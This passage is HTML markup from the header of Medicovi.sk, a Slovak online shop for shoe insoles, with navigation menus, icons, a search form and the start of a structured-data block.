  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="OUTglwF1XrqvZPfibbR+WbICKwc8KntVYBIFeaY4V0nSI8YNPxcIAryqgAQh/H+Q9Ng/HAomFm8GNWLVu0h0U7E2vtDIQjOT7jRGJpiCGVoo7NTA1PQVLlEjKUE2a55xiXJaGrz2I+A0H0U+EKTc0V76T1ifX5ZN2w0P/ZWdQnjgfbg3wfSjDojvZQ4OEkclRVtFdHBjHJ8yfOS3jfNEgKxjizCt0A7fMBjppcrFTm3pR6lf5HYZhDjGKXT9hsMDM9kENhGG8Art/KCiOPfdh1+Z6QFHQNzb8XRbfxU0syGZT6BJYLdnymYS68mCCytYdZ1NIBjePJjj9a51CnCVFBRONLmrw75uEGFqeGcVr0BN0vYd9ioAN9ovb0tyPgtPkvM2Qkzmk4FVznS2I+v+mOPVK2jZTlXIm86+5DvqTMMK7FLjslp1xW4mVb8Rubui">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/cely-sortiment-vloziek-medicovi" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Vložky do topánok
                    </a></li><li><a href="/pages/pomocnik-s-vyberom-vloziek" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Pomocník s výberom
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Podľa potreby
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-podla-potreby" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Podľa potreby
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/patova-ostroha-plantarna-fasciitis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bolesť päty
                                  </a></li><li><a href="/pages/bolest-predpriehlavku" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bolesť predpriehlavku
                                  </a></li><li><a href="/pages/odlahcenie-clenkov-kolien-bedier-a-chrbta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bolesť kĺbov
                                  </a></li><li><a href="/pages/spadnuta-klenba-mortonov-neurom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spadnutá klenba
                                  </a></li><li><a href="/pages/trening-rovnovahy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tréning rovnováhy
                                  </a></li><li><a href="/pages/diabeticka-neuropatia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Neuropatia
                                  </a></li><li><a href="/pages/pracovne-vlozky-do-topanok" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Práca v stoji
                                  </a></li><li><a href="/pages/bezecke-vlozky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Šport
                                  </a></li><li><a href="/pages/golfove-vlozky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Golf
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        O Nás
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-o-nas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            O Nás
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/preco-medicovi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Prečo Medicovi
                                  </a></li><li><a href="/pages/v-com-sme-ini" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    V čom sme iní
                                  </a></li><li><a href="/pages/veda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Veda a výskum
                                  </a></li><li><a href="/pages/studie-a-odborne-zdroje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Štúdie a odborné zdroje
                                  </a></li><li><a href="/pages/prislub-zakaznikom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Prísľub zákazníkom
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/recenzie" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Recenzie
                    </a></li><li><a href="/blogs/novinky" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blog
                    </a></li><li><a href="/pages/kontakt" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Kontakt
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/71032635692/account?locale=sk&region_country=SK" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="http://facebook.com/medicovi.sk" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://sk.pinterest.com/medicovisk/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="http://instagram.com/vlozkymedicovi/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@vlozkymedicovi" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden"></span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@ortopedickevlozkymedicovi" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden"></span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 18.49246231155779%"
            
          ><img src="//www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=500" alt="Medicovi.sk" srcset="//www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=50 50w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=100 100w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=150 150w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=200 200w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=250 250w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=300 300w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=400 400w, //www.medicovi.sk/cdn/shop/files/Medicovi_transparent_h1.png?v=1757335087&amp;width=500 500w" width="150" height="27.738693467336685" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/cely-sortiment-vloziek-medicovi" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Vložky do topánok</span>
                  </a></li><li><a href="/pages/pomocnik-s-vyberom-vloziek" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Pomocník s výberom</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Podľa potreby</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/patova-ostroha-plantarna-fasciitis" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bolesť päty
                                </a></li><li><a href="/pages/bolest-predpriehlavku" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bolesť predpriehlavku
                                </a></li><li><a href="/pages/odlahcenie-clenkov-kolien-bedier-a-chrbta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bolesť kĺbov
                                </a></li><li><a href="/pages/spadnuta-klenba-mortonov-neurom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spadnutá klenba
                                </a></li><li><a href="/pages/trening-rovnovahy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tréning rovnováhy
                                </a></li><li><a href="/pages/diabeticka-neuropatia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Neuropatia
                                </a></li><li><a href="/pages/pracovne-vlozky-do-topanok" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Práca v stoji
                                </a></li><li><a href="/pages/bezecke-vlozky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Šport
                                </a></li><li><a href="/pages/golfove-vlozky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Golf
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>O Nás</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/preco-medicovi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Prečo Medicovi
                                </a></li><li><a href="/pages/v-com-sme-ini" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  V čom sme iní
                                </a></li><li><a href="/pages/veda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Veda a výskum
                                </a></li><li><a href="/pages/studie-a-odborne-zdroje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Štúdie a odborné zdroje
                                </a></li><li><a href="/pages/prislub-zakaznikom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Prísľub zákazníkom
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/recenzie" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Recenzie</span>
                  </a></li><li><a href="/blogs/novinky" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li><li><a href="/pages/kontakt" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Kontakt</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Vyhľadať">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Vyhľadať">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Načítava sa..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="OUTglwF1XrqvZPfibbR+WbICKwc8KntVYBIFeaY4V0nSI8YNPxcIAryqgAQh/H+Q9Ng/HAomFm8GNWLVu0h0U7E2vtDIQjOT7jRGJpiCGVoo7NTA1PQVLlEjKUE2a55xiXJaGrz2I+A0H0U+EKTc0V76T1ifX5ZN2w0P/ZWdQnjgfbg3wfSjDojvZQ4OEkclRVtFdHBjHJ8yfOS3jfNEgKxjizCt0A7fMBjppcrFTm3pR6lf5HYZhDjGKXT9hsMDM9kENhGG8Art/KCiOPfdh1+Z6QFHQNzb8XRbfxU0syGZT6BJYLdnymYS68mCCytYdZ1NIBjePJjj9a51CnCVFBRONLmrw75uEGFqeGcVr0BN0vYd9ioAN9ovb0tyPgtPkvM2Qkzmk4FVznS2I+v+mOPVK2jZTlXIm86+5DvqTMMK7FLjslp1xW4mVb8Rubui">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Vyhľadať"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Vyhľadať</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Reset">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Vyhľadať">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Zavrieť">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/71032635692/account?locale=sk&region_country=SK" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden"></span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Košík</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Medicovi.sk",
    
      "logo": "https:\/\/www.medicovi.sk\/cdn\/shop\/files\/Medicovi_transparent_h1.png?v=1757335087\u0026width=500",
    
    "sameAs": [
      "",
      "http:\/\/facebook.com\/medicovi.sk",
      "https:\/\/sk.pinterest.com\/medicovisk\/",
      "http:\/\/instagram.com\/vlozkymedicovi\/",
      "https:\/\/www.tiktok.com\/@vlozkymedicovi",
      "",
      "",
